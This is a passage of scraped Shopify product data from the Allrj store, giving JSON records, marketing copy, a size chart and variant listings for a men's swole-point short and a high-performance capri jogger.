ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-high-performance-capri-jogger.js
body_size: 2158
content:
{"id":8471713775856,"title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","description":"\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: center;\"\u003eTransform your fitness routine with our cutting-edge Men's High Performance Capri Jogger. Designed for the modern athlete, these capri joggers blend style, comfort, and high-performance features to take your workout to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e🌟 Advanced Performance Fabric: Stay cool and dry with our moisture-wicking fabric that keeps you comfortable during intense workouts.\u003c\/li\u003e\n\u003cli\u003e🏋️‍♂️ Dynamic Flexibility: Experience unrestricted movement with the perfect blend of stretch and support for all your athletic activities.\u003c\/li\u003e\n\u003cli\u003e🔒 Secure Fit: Elastic waistband and drawstring ensure a snug fit, allowing you to focus on your workout without any distractions.\u003c\/li\u003e\n\u003cli\u003e🌈 Stylish Design: From the gym to the streets, our capri joggers boast a sleek and versatile design that complements your active lifestyle.\u003c\/li\u003e\n\u003cli\u003e🌬️ Breathable Construction: Enjoy optimal airflow with strategically placed ventilation, keeping you fresh and focused.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Capri Joggers?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e💪 Engineered for Performance: Crafted with precision to enhance your athletic performance and provide maximum comfort.\u003c\/li\u003e\n\u003cli\u003e🛍️ Trendy Style: Elevate your activewear fashion with these stylish capri joggers that seamlessly transition from the gym to casual outings.\u003c\/li\u003e\n\u003cli\u003e🌎 Quality Assurance: Made with high-quality materials, our joggers are built to withstand the rigors of your active lifestyle and workouts.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSize chat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"chart-table--chart--Fj6pKSU\" data-mce-fragment=\"1\"\u003e\n\u003ctable data-mce-fragment=\"1\"\u003e\n\u003cthead data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth data-spm-anchor-id=\"a2g0o.detail.0.i8.59c268f0SPD7mQ\" data-mce-fragment=\"1\"\u003eSize\u003c\/th\u003e\n\u003cth data-spm-anchor-id=\"a2g0o.detail.0.i9.59c268f0SPD7mQ\" data-mce-fragment=\"1\"\u003eWaist\u003c\/th\u003e\n\u003cth data-mce-fragment=\"1\"\u003eHip\u003c\/th\u003e\n\u003cth data-mce-fragment=\"1\"\u003ePant Length\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e25.98-33.86\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e40.16\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26.77-36.22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e41.73\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e27.56-38.58\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e43.31\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e39.76\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28.35-40.94\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e44.88\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e40.55\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eXXL\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29.13-43.31\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e47.24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e41.34\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e To find the corresponding American size, use the conversion provided.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these joggers suitable for outdoor activities?\u003c\/strong\u003e A: Absolutely! Our Men's High Performance Capri Joggers are designed for versatility, making them perfect for both indoor and outdoor activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I choose the right size?\u003c\/strong\u003e A: Refer to our size chart in the product images to find the perfect fit. If you have any further questions, feel free to contact our customer support team.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I machine wash these joggers?\u003c\/strong\u003e A: Yes, these joggers are machine washable. Follow the care instructions on the label for best results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these joggers have pockets?\u003c\/strong\u003e A: Yes, our capri joggers feature convenient pockets for storing small essentials during your workouts.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these joggers suitable for high-intensity workouts?\u003c\/strong\u003e A: Absolutely! The advanced performance fabric and dynamic flexibility make these joggers ideal for high-intensity workouts, providing the support you need.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e Buy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-01-16T17:14:38-05:00","created_at":"2024-01-16T12:56:06-05:00","vendor":"Allrj","type":"jogger pants","tags":["Capris","Jogger","Legings","Men's clothes","Mens leggings"],"price":6499,"price_min":6499,"price_max":6499,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":44959486083312,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486116080,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486148848,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486181616,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486214384,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340617968,"product_id":8471713775856,"position":5,"created_at":"2024-01-16T12:59:20-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675","variant_ids":[44959486083312,44959486116080,44959486148848,44959486181616,44959486214384,44959486574832,44959486607600,44959486640368,44959486673136,44959486705904]},"available":true,"name":"Men's High Performance Capri Jogger - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702970608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-8364882.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486247152,"title":"Dark Grey \/ M","option1":"Dark Grey","option2":"M","option3":null,"sku":"14:200004890;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340585200,"product_id":8471713775856,"position":4,"created_at":"2024-01-16T12:59:17-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","variant_ids":[44959486247152,44959486279920,44959486312688,44959486345456,44959486378224]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Grey \/ M","public_title":"Dark Grey \/ M","options":["Dark Grey","M"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486279920,"title":"Dark Grey \/ L","option1":"Dark Grey","option2":"L","option3":null,"sku":"14:200004890;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340585200,"product_id":8471713775856,"position":4,"created_at":"2024-01-16T12:59:17-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","variant_ids":[44959486247152,44959486279920,44959486312688,44959486345456,44959486378224]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Grey \/ L","public_title":"Dark Grey \/ L","options":["Dark Grey","L"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486312688,"title":"Dark Grey \/ XL","option1":"Dark Grey","option2":"XL","option3":null,"sku":"14:200004890;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340585200,"product_id":8471713775856,"position":4,"created_at":"2024-01-16T12:59:17-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","variant_ids":[44959486247152,44959486279920,44959486312688,44959486345456,44959486378224]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Grey \/ XL","public_title":"Dark Grey \/ XL","options":["Dark Grey","XL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486345456,"title":"Dark Grey \/ XXL","option1":"Dark Grey","option2":"XXL","option3":null,"sku":"14:200004890;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340585200,"product_id":8471713775856,"position":4,"created_at":"2024-01-16T12:59:17-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","variant_ids":[44959486247152,44959486279920,44959486312688,44959486345456,44959486378224]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Grey \/ XXL","public_title":"Dark Grey \/ XXL","options":["Dark Grey","XXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486378224,"title":"Dark Grey \/ XXXL","option1":"Dark Grey","option2":"XXXL","option3":null,"sku":"14:200004890;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41583340585200,"product_id":8471713775856,"position":4,"created_at":"2024-01-16T12:59:17-05:00","updated_at":"2025-12-19T00:21:15-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675","variant_ids":[44959486247152,44959486279920,44959486312688,44959486345456,44959486378224]},"available":true,"name":"Men's High Performance Capri Jogger - Dark Grey \/ XXXL","public_title":"Dark Grey \/ XXXL","options":["Dark Grey","XXXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247702937840,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-3680069.webp?v=1766121675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486410992,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:200001438;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41583365587184,"product_id":8471713775856,"position":1,"created_at":"2024-01-16T13:02:10-05:00","updated_at":"2025-12-19T00:21:14-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","variant_ids":[44959486410992,44959486443760,44959486476528,44959486509296,44959486542064]},"available":true,"name":"Men's High Performance Capri Jogger - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486443760,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:200001438;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41583365587184,"product_id":8471713775856,"position":1,"created_at":"2024-01-16T13:02:10-05:00","updated_at":"2025-12-19T00:21:14-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","variant_ids":[44959486410992,44959486443760,44959486476528,44959486509296,44959486542064]},"available":true,"name":"Men's High Performance Capri Jogger - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486476528,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:200001438;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41583365587184,"product_id":8471713775856,"position":1,"created_at":"2024-01-16T13:02:10-05:00","updated_at":"2025-12-19T00:21:14-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","variant_ids":[44959486410992,44959486443760,44959486476528,44959486509296,44959486542064]},"available":true,"name":"Men's High Performance Capri Jogger - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486509296,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:200001438;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41583365587184,"product_id":8471713775856,"position":1,"created_at":"2024-01-16T13:02:10-05:00","updated_at":"2025-12-19T00:21:14-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","variant_ids":[44959486410992,44959486443760,44959486476528,44959486509296,44959486542064]},"available":true,"name":"Men's High Performance Capri Jogger - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - ALLRJ","id":34247728038128,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44959486542064,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:200001438;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41583365587184,"product_id":8471713775856,"position":1,"created_at":"2024-01-16T13:02:10-05:00","updated_at":"2025-12-19T00:21:14-05:00","alt":"Men's High Performance Capri Jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-high-performance-capri-jogger-9543430.webp?v=1766121674","variant_ids":[44959486410992,44959486443760,44959486476528,44959486509296,44959486542064]},"available":true,"name":"Men's High Performance Capri Jogger - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":6499,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's High Performance Capri Jogger - 